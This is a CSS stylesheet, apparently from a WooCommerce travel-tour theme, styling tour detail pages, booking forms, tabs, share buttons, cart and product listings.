.item_border .post_images > a:hover:before, .post_list_content_unit .feature-image > a:hover:before {
	opacity: 1;
}

.woocommerce-page .tb_single_tour .images_single_left, .woocommerce .tb_single_tour .images_single_left {
	width:         72%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
	margin-bottom: 0 !important;
}

.woocommerce-page .tb_single_tour .images_single_left span.onsale, .woocommerce .tb_single_tour .images_single_left span.onsale {
	z-index: 9;
	left:    auto;
	right:   15px;
}

.woocommerce-page .tb_single_tour .images_single_left .slides li, .woocommerce .tb_single_tour .images_single_left .slides li {
	display: none;
}

.woocommerce-page .tb_single_tour .images_single_left #slider li:first-child, .woocommerce .tb_single_tour .images_single_left #slider li:first-child {
	display: block;
}

.woocommerce-page .tb_single_tour .description_single, .woocommerce .tb_single_tour .description_single {
	width: 28%;
}

.woocommerce-page .tb_single_tour .description_single .price .text, .woocommerce .tb_single_tour .description_single .price .text {
	font-size:    14px;
	margin-right: 5px;
	font-weight:  normal;
}

.woocommerce-page .tb_single_tour .description_single .price span, .woocommerce .tb_single_tour .description_single .price span {
	color: #fff;
}

.woocommerce-page .tb_single_tour .description_single .price del, .woocommerce .tb_single_tour .description_single .price del {
	color:     #fff;
	opacity:   1;
	font-size: 80%;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details, .woocommerce .tb_single_tour .tb_single_tour_details {
	margin-bottom: 30px;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs {
	margin:        0;
	padding:       0;
	border-bottom: 3px solid #26BDF7;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs:before, .woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:before, .woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:after, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs:before, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:before, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:after {
	display: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li {
	margin:        0 8px 0 0;
	display:       inline-block;
	list-style:    none;
	padding:       0;
	border:        none;
	border-radius: 0;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a {
	display:            inline-block;
	height:             50px;
	line-height:        51px;
	margin:             0;
	padding:            0 35px;
	color:              #333;
	font-size:          0.933em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	border:             none;
	background:         #f2f2f2;
	border-radius:      3px 3px 0 0;
	-webkit-transition: background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-moz-transition:    background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-ms-transition:     background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-o-transition:      background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	transition:         background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:after, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:after {
	display: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active {
	background: #26BDF7;
	color:      #fff;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:focus, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:focus {
	outline: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content {
	padding:       20px;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	border-radius: 0 0 3px 3px;
	border:        3px solid #26BDF7;
	border-top:    none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content {
	*zoom: 1;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:before, .woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:before, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after {
	content: "";
	display: table;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after {
	clear: both;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details {
	*zoom: 1;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:before, .woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:before, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after {
	content: "";
	display: table;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after {
	clear: both;
}

.images_single_left .title-single {
	border-bottom: 1px solid #E8E8E8;
	margin-bottom: 20px;
}

.images_single_left .title-single h1 {
	margin-top: 0;
}

.images_single_left .title-single {
	*zoom: 1;
}

.images_single_left .title-single:before, .images_single_left .title-single:after {
	content: "";
	display: table;
}

.images_single_left .title-single:after {
	clear: both;
}

.images_single_left .title-single .title {
	float: left;
}

.images_single_left .title-single .tour_code {
	float:      right;
	margin-top: 7px;
}

.images_single_left .tour_after_title {
	margin-bottom: 25px;
}

.images_single_left .tour_after_title {
	*zoom: 1;
}

.images_single_left .tour_after_title:before, .images_single_left .tour_after_title:after {
	content: "";
	display: table;
}

.images_single_left .tour_after_title:after {
	clear: both;
}

.images_single_left .tour_after_title .meta_values {
	width:        30%;
	float:        left;
	position:     relative;
	padding-left: 35px;
}

.images_single_left .tour_after_title .meta_values:before {
	content:    "\e82f";
	font:       normal normal normal 26px/1 'Linearicons-Free';
	position:   absolute;
	top:        50%;
	left:       0;
	margin-top: -13px;
}

.images_single_left .tour_after_title .meta_values span {
	color:       #aaa;
	font-size:   90%;
	line-height: 1;
}

.images_single_left .tour_after_title .meta_values .value {
	text-transform: uppercase;
	font-weight:    bold;
}

.images_single_left .tour_after_title .meta_date {
	width:        40%;
	float:        left;
	position:     relative;
	padding-left: 35px;
	margin-top:   15px;
}

.images_single_left .tour_after_title .meta_date:before {
	content:    "\e864";
	font:       normal normal normal 24px/1 'Linearicons-Free';
	position:   absolute;
	top:        50%;
	left:       0;
	margin-top: -13px;
}

.images_single_left .tour_after_title .meta_date span {
	display:     block;
	line-height: 1.6em;
	font-weight: bold;
}

.images_single_left .tour_after_title .meta_date span i {
	font-style:   normal;
	color:        #aaa;
	font-weight:  normal;
	margin-right: 5px;
}

.images_single_left .tour_after_title .single-adults-children {
	width:    40%;
	float:    left;
	position: relative;
}

.images_single_left .tour_after_title .single-adults-children .text {
	display:     block;
	color:       #aaa;
	font-size:   90%;
	line-height: 1;
}

.images_single_left .tour_after_title .single-adults-children > span {
	margin-right: 10px;
}

.images_single_left .tour_after_title .single-adults-children > span:last-child {
	margin-right: 0;
}

.images_single_left .tour_after_title .single-adults-children > span:before {
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.images_single_left .tour_after_title .single-adults-children > span.adults:before {
	content: "\e82a";
}

.images_single_left .tour_after_title .single-adults-children > span.children:before {
	content: "\e82b";
}

.images_single_left .tour_after_title .woocommerce-product-rating {
	width:         20%;
	float:         right;
	text-align:    right;
	margin-bottom: 0 !important;
}

.images_single_left .tour_after_title .woocommerce-product-rating .star-rating {
	float:        right !important;
	margin-right: 0;
}

.images_single_left .tour_after_title .woocommerce-product-rating .star-rating:before {
	color: #ffb300;
}

.images_single_left .tour_after_title .woocommerce-product-rating .woocommerce-review-link {
	float:          right;
	width:          100%;
	text-transform: uppercase;
	font-weight:    bold;
}

.images_single_left .tour_after_title .tour-share {
	width:         30%;
	float:         right;
	text-align:    right;
	margin-bottom: 0 !important;
	margin-top:    9px;
}

.images_single_left .tour_after_title .tour-share ul {
	margin: 0 -2px;
}

.images_single_left .tour_after_title .tour-share ul li {
	display:    inline-block;
	list-style: none;
	margin:     0 2px;
}

.images_single_left .tour_after_title .tour-share ul li a {
	width:         32px;
	height:        32px;
	text-align:    center;
	border-radius: 50%;
	display:       inline-block;
	color:         #fff;
}

.images_single_left .tour_after_title .tour-share ul li a i {
	line-height: 32px;
}

.images_single_left .tour_after_title .tour-share ul li a:focus, .images_single_left .tour_after_title .tour-share ul li a:visited {
	outline: none;
}

.images_single_left .tour_after_title .tour-share ul li a.facebook {
	background: #3b5999;
}

.images_single_left .tour_after_title .tour-share ul li a.twitter {
	background: #55acee;
}

.images_single_left .tour_after_title .tour-share ul li a.pinterest {
	background: #bd081c;
}

.images_single_left .tour_after_title .tour-share ul li a.googleplus {
	background: #dd4b39;
}

.images_single_left .tour_after_title .tour-share ul li a:hover {
	opacity: 0.8;
}

.cart_item .label {
	color:       initial;
	font-size:   100%;
	font-weight: normal;
	text-align:  left;
	display:     inline-block;
	padding:     0 10px 0 0;
	min-width:   60px;
}

.cart_item .product-quantity .st_adults {
	margin-bottom: 10px;
}

.cart_item .product-quantity .st_children input, .cart_item .product-quantity .st_adults input {
	border:     1px solid #ddd;
	width:      60px;
	padding:    5px;
	text-align: center;
}

.single-woo-tour .woocommerce-tabs {
	padding-top: 30px;
}

.single-woo-tour .woocommerce-tabs li a:focus, .single-woo-tour .woocommerce-tabs li a:active, .single-woo-tour .woocommerce-tabs li a:visited {
	outline: none;
}

.single-woo-tour .description_single .custom-form-title {
	margin-top: 25px;
}

.single-woo-tour .description_single .custom_from {
	padding-top: 20px;
}

.single-woo-tour .description_single .custom_from p:last-child {
	margin-bottom: 0;
}

.single-woo-tour .description_single .custom_from input[type="submit"] {
	margin-bottom: 0 !important;
	width:         100%;
	text-align:    center;
}

.single-woo-tour .description_single .custom_from div.wpcf7 .ajax-loader {
	position: absolute;
}

.single-woo-tour .description_single .custom_from div.wpcf7-response-output {
	margin: 0;
}

.single-woo-tour .description_single .booking, .single-woo-tour .description_single .another_from {
	padding-top: 20px;
	margin-top:  21px;
}

.single-woo-tour .description_single .booking, .single-woo-tour .description_single .another_from {
	*zoom: 1;
}

.single-woo-tour .description_single .booking:before, .single-woo-tour .description_single .booking:after, .single-woo-tour .description_single .another_from:before, .single-woo-tour .description_single .another_from:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single .booking:after, .single-woo-tour .description_single .another_from:after {
	clear: both;
}

.single-woo-tour .description_single .booking input[type="submit"], .single-woo-tour .description_single .another_from input[type="submit"] {
	margin-bottom: 0 !important;
	width: 100%;
}

select.direction {width: 100%;}

.single-woo-tour .description_single .widget-area {
	width:         100%;
	padding-left:  0;
	padding-right: 0;
}

.single-woo-tour .description_single .entry-content-tour {
	border:        1px solid #E8E8E8;
	padding:       20px;
	z-index:       2;
	margin-bottom: 30px;
	border-radius: 2px;
}

.single-woo-tour .description_single .entry-content-tour p.price {
	margin:        -21px;
	padding:       15px 20px;
	border-radius: 3px 3px 0 0;
	z-index:       99;
}

.single-woo-tour .description_single .affix-sidebar {
	top:           -116px;
	position:      relative;
	z-index:       99;
	border-radius: 3px 3px 0 0;
}

.single-woo-tour .description_single .affix-sidebar {
	*zoom: 1;
}

.single-woo-tour .description_single .affix-sidebar:before, .single-woo-tour .description_single .affix-sidebar:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single .affix-sidebar:after {
	clear: both;
}

.single-woo-tour .description_single .affix-sidebar.affix {
	top:      0;
	position: fixed;
	width:    297px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field {
	*zoom: 1;
}

.single-woo-tour .description_single #hotel-booking-form .form-field:before, .single-woo-tour .description_single #hotel-booking-form .form-field:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single #hotel-booking-form .form-field:after {
	clear: both;
}

.single-woo-tour .description_single #hotel-booking-form .form-field .width_50 {
	width:         50%;
	float:         left;
	margin-bottom: 20px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field span {
	color: #999;
}

.single-woo-tour .description_single #hotel-booking-form .form-field.qty_room {
	margin-bottom: 20px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field.qty_room input {
	width:       auto;
	margin-left: 20px;
}

.single-woo-tour .description_single #tourBookingForm input[type="text"], .single-woo-tour .description_single #hotel-booking-form input[type="text"] {
	border:        none;
	border-bottom: 2px solid #E8E8E8;
	border-radius: 0;
	background:    transparent;
}

.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus, .single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus {
	outline:      none;
	border-color: #039be5;
}

.single-woo-tour .description_single #tourBookingForm .from-group, .single-woo-tour .description_single #hotel-booking-form .from-group {
	margin-bottom: 20px;
}

.single-woo-tour .description_single #tourBookingForm .from-group, .single-woo-tour .description_single #hotel-booking-form .from-group {
	*zoom: 1;
}

.single-woo-tour .description_single #tourBookingForm .from-group:before, .single-woo-tour .description_single #tourBookingForm .from-group:after, .single-woo-tour .description_single #hotel-booking-form .from-group:before, .single-woo-tour .description_single #hotel-booking-form .from-group:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single #tourBookingForm .from-group:after, .single-woo-tour .description_single #hotel-booking-form .from-group:after {
	clear: both;
}

.single-woo-tour .description_single #tourBookingForm .from-group .input-number-ticket, .single-woo-tour .description_single #hotel-booking-form .from-group .input-number-ticket {
	width:          60px;
	display:        inline-block;
	vertical-align: middle;
	margin-right:   5px;
}

.single-woo-tour .description_single #tourBookingForm .from-group .input-number-ticket input:focus, .single-woo-tour .description_single #hotel-booking-form .from-group .input-number-ticket input:focus {
	outline: none;
}

.single-woo-tour .description_single #tourBookingForm .from-group .total_price_arrow .label, .single-woo-tour .description_single #hotel-booking-form .from-group .total_price_arrow .label {
	color:       initial;
	font-size:   100%;
	font-weight: normal;
	text-align:  left;
	min-width:   62px;
	display:     inline-block;
	padding:     0 10px 0 0;
}

.related.tours {
	margin-top: 30px;
}

.related.tours h2 {
	margin-bottom:  20px;
	padding-bottom: 15px;
	position:       relative;
}

.related.tours h2:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.interary-item {
	position:      relative;
	margin-bottom: 30px;
	min-height:    60px;
}

.interary-item:last-child {
	margin-bottom: 0;
}

.interary-item .icon-left {
	position:      absolute;
	width:         60px;
	height:        60px;
	line-height:   56px;
	text-align:    center;
	border-radius: 50%;
	font-size:     24px;
}

.interary-item .item_content {
	padding-left: 85px;
	overflow:     hidden;
}

.interary-item .item_content ul, .interary-item .item_content ol {
	margin: 0 0 1.5em 2em;
}

.interary-item .item_content h2, .interary-item .item_content h3 {
	margin-top:    17px;
	margin-bottom: 15px;
}

.widget-area .search_tour {
	text-align:    center;
	border-radius: 3px;
	padding:       20px;
	color:         #fff;
}

.widget-area .search_tour {
	*zoom: 1;
}

.widget-area .search_tour:before, .widget-area .search_tour:after {
	content: "";
	display: table;
}

.widget-area .search_tour:after {
	clear: both;
}

.widget-area .search_tour .form-block_title {
	margin-top:    5px;
	color:         #fff;
	margin-bottom: 5px;
	font-weight:   700;
}

.widget-area .search_tour .form-block__description {
	margin-bottom: 20px;
}

.widget-area .search_tour .form-field-input, .widget-area .search_tour .form-field-select {
	margin-bottom: 15px;
}

.widget-area .search_tour .form-field-select {
	position: relative;
}

.widget-area .search_tour .form-field-select select {
	-webkit-appearance: none;
	-moz-appearance:    none;
	text-indent:        1px;
	text-overflow:      '';
}

.widget-area .search_tour .form-field-select:before {
	content:      "";
	width:        0;
	height:       0;
	border-left:  4px solid transparent;
	border-right: 4px solid transparent;
	border-top:   6px solid #333;
	position:     absolute;
	right:        10px;
	top:          50%;
	margin-top:   -3px;
	z-index:      1;
}

.widget-area .search_tour input, .widget-area .search_tour select, .widget-area .search_tour button {
	width:              100%;
	background:         rgba(255, 255, 255, 0.9);
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	border:             none;
	border-radius:      3px;
	height:             45px;
	line-height:        21px;
	padding:            12px 15px;
}

.widget-area .search_tour input:focus, .widget-area .search_tour select:focus, .widget-area .search_tour button:focus {
	background: #fff;
	outline:    none;
}

.widget-area .search_tour button {
	color:          #fff;
	text-transform: uppercase;
	font-weight:    700;
	margin-bottom:  0;
}

@-moz-document url-prefix() {
	select option {
		padding: 2px 10px;
	}
	.widget-area .search_tour .form-field-select select {
		padding: 12px 5px;
	}
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #ffb300;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	color: #ffb300;
}

.woocommerce ul.products.wrapper-tours-slider, .woocommerce-page ul.products.wrapper-tours-slider {
	margin: 0 -15px;
}

.woocommerce ul.products.wrapper-tours-slider .item-tour, .woocommerce-page ul.products.wrapper-tours-slider .item-tour {
	margin-bottom: 30px;
}

.woocommerce ul.products.wrapper-tours-slider li.product a img, .woocommerce-page ul.products.wrapper-tours-slider li.product a img {
	display: inline-block;
	margin:  0;
}

.woocommerce ul.products.wrapper-tours-slider li.product .post_images span.price, .woocommerce-page ul.products.wrapper-tours-slider li.product .post_images span.price {
	display:     inline-block;
	color:       #333;
	font-size:   14px;
	font-weight: 700;
	margin:      0;
}

.woocommerce ul.products.wrapper-tours-slider li.product .post_images span.price del, .woocommerce-page ul.products.wrapper-tours-slider li.product .post_images span.price del {
	font-size: 100%;
	opacity:   1;
	display:   inline-block;
}

.woocommerce ul.products.wrapper-tours-slider li.product .star-rating, .woocommerce-page ul.products.wrapper-tours-slider li.product .star-rating {
	font-size: 1em;
}

.woocommerce div.product form.cart, .woocommerce-page div.product form.cart {
	margin-top: 20px;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	margin-top: 15px;
	float:      left;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	margin-bottom: 25px;
	float:         right;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
	padding:            6px 10px;
	vertical-align:     top;
	outline:            0;
	position:           relative;
	width:              100%;
	height:             40px;
	color:              #333;
	border-radius:      0;
	line-height:        24px;
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition:    border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition:     border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition:      border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition:         border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.woocommerce-MyAccount-navigation ul {
	margin-left: 25px;
}

/**
* Styling begins
*/
.woocommerce, .woocommerce-page {
	/**
	* General layout styles
	*/
	/**
	 * Product page
	 */
	/**
	 * Cart page
	 */
	/**
	 * Forms
	 */
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	width: 100%;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	*zoom: 1;
}

.woocommerce .col2-set:before, .woocommerce .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page .col2-set:after {
	content: "";
	display: table;
}

.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
	clear: both;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	float: left;
	width: 48%;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	float: right;
	width: 48%;
}

.woocommerce img, .woocommerce-page img {
	height:    auto;
	max-width: 100%;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs {
	clear: both;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float: left;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: right;
}

.woocommerce table.cart img,
.woocommerce #content table.cart img, .woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
	height: auto;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	text-align: right;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text {
	width: 80px;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon {
	float: left;
}

.woocommerce table.cart td.actions .coupon label,
.woocommerce #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label,
.woocommerce-page #content table.cart td.actions .coupon label {
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	width: 100%;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	*zoom: 1;
}

.woocommerce .cart-collaterals:before, .woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page .cart-collaterals:after {
	content: "";
	display: table;
}

.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
	clear: both;
}

.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
	width: 30.75%;
	float: left;
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 48%;
	float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
	float: none;
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: right;
	float: right;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	*zoom: 1;
}

.woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	content: "";
	display: table;
}

.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	clear: both;
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: right;
	width: 48%;
}

.woocommerce form .form-row, .woocommerce-page form .form-row {
	*zoom: 1;
}

.woocommerce form .form-row:before, .woocommerce form .form-row:after, .woocommerce-page form .form-row:before, .woocommerce-page form .form-row:after {
	content: "";
	display: table;
}

.woocommerce form .form-row:after, .woocommerce-page form .form-row:after {
	clear: both;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display: block;
}

.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
	display: inline;
}

.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	width: 100%;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	box-sizing: border-box;
	width:      100%;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
	float:    left;
	width:    47%;
	overflow: visible;
}

.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
	float: right;
}

.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
	clear: both;
}

.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
	width: auto;
}

.woocommerce #payment .wc-terms-and-conditions, .woocommerce #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms {
	text-align: left;
	padding:    0 1em 0 0;
	float:      left;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	float: right;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	float: left;
	width: 30%;
}

.woocommerce-account .woocommerce-MyAccount-content {
	float: right;
	width: 68%;
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
	position:       absolute;
	top:            14px;
	right:          0;
	padding:        3px 12px;
	color:          #fff;
	text-align:     center;
	font-size:      12px;
	font-weight:    700;
	border-radius:  3px 0 0 3px;
	text-transform: uppercase;
	margin:         0;
	min-height:     inherit;
	line-height:    26px;
	display:        inline-block;
}

.woocommerce ul.products li.product.col-md-6:nth-child(2n+1), .woocommerce-page ul.products li.product.col-md-6:nth-child(2n+1) {
	clear: both;
}

.woocommerce ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce-page ul.products li.product.col-md-4:nth-child(3n+1) {
	clear: both;
}

.woocommerce ul.products li.product.col-md-3:nth-child(4n+1), .woocommerce-page ul.products li.product.col-md-3:nth-child(4n+1) {
	clear: both;
}

.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	top:    14px;
	margin: 0;
}

.woocommerce ul.products li.product .item-product .wrapper_content, .woocommerce-page ul.products li.product .item-product .wrapper_content {
	padding:    10px 15px 15px;
	text-align: center;
}

.woocommerce ul.products li.product .item-product .wrapper_content, .woocommerce-page ul.products li.product .item-product .wrapper_content {
	*zoom: 1;
}

.woocommerce ul.products li.product .item-product .wrapper_content:before, .woocommerce ul.products li.product .item-product .wrapper_content:after, .woocommerce-page ul.products li.product .item-product .wrapper_content:before, .woocommerce-page ul.products li.product .item-product .wrapper_content:after {
	content: "";
	display: table;
}

.woocommerce ul.products li.product .item-product .wrapper_content:after, .woocommerce-page ul.products li.product .item-product .wrapper_content:after {
	clear: both;
}

.woocommerce ul.products li.product .item-product .wrapper_content .post_title, .woocommerce ul.products li.product .item-product .wrapper_content .price, .woocommerce ul.products li.product .item-product .wrapper_content .description, .woocommerce-page ul.products li.product .item-product .wrapper_content .post_title, .woocommerce-page ul.products li.product .item-product .wrapper_content .price, .woocommerce-page ul.products li.product .item-product .wrapper_content .description {
	text-align: left;
}

.woocommerce ul.products li.product .item-product .wrapper_content .button, .woocommerce ul.products li.product .item-product .wrapper_content button, .woocommerce-page ul.products li.product .item-product .wrapper_content .button, .woocommerce-page ul.products li.product .item-product .wrapper_content button {
	border-radius:  0;
	padding:        14px 20px 11px 20px;
	color:          #fff;
	text-transform: uppercase;
}

.woocommerce .wc-backward, .woocommerce-page .wc-backward {
	border-radius:  0;
	padding:        14px 20px 11px 20px;
	color:          #fff;
	text-transform: uppercase;
}

.post_images span.onsale {
	position:       absolute;
	top:            14px;
	right:          0;
	padding:        3px 12px;
	color:          #fff;
	text-align:     center;
	font-size:      12px;
	font-weight:    700;
	border-radius:  3px 0 0 3px;
	text-transform: uppercase;
	margin:         0;
	min-height:     initial;
	line-height:    26px;
	display:        inline-block;
}

.post-type-archive-product .post_images {
	margin: 0;
}

.woocommerce .images_single_left, .woocommerce-page .images_single_left {
	width:         61%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
}

.woocommerce .images_single_left span.onsale, .woocommerce-page .images_single_left span.onsale {
	z-index: 9;
	left:    auto;
	right:   15px;
}

.woocommerce .images_single_left .slides li, .woocommerce-page .images_single_left .slides li {
	display: none;
}

.woocommerce .images_single_left #slider li:first-child, .woocommerce-page .images_single_left #slider li:first-child {
	display: block;
}

.woocommerce div.product p.stock, .woocommerce-page div.product p.stock {
	margin-top:    10px;
	margin-bottom: 2px;
	font-size:     1em;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart button, .woocommerce-page div.product form.cart .button, .woocommerce-page div.product form.cart button {
	border-radius:  0;
	padding:        11px 15px 10px 15px;
	color:          #fff;
	text-transform: uppercase;
}

.woocommerce div.product form.cart .quantity input, .woocommerce-page div.product form.cart .quantity input {
	padding-top:    7px;
	padding-bottom: 7px;
	border:         1px solid #E8E8E8;
}

.woocommerce div.product form.cart .variations .label, .woocommerce-page div.product form.cart .variations .label {
	color:          inherit;
	vertical-align: middle;
	font-weight:    normal;
	font-size:      100%;
}

.woocommerce div.product form.cart .variations .label label, .woocommerce-page div.product form.cart .variations .label label {
	font-weight: normal;
	margin-top:  5px;
}

.woocommerce div.product form.cart .variations .value select, .woocommerce-page div.product form.cart .variations .value select {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

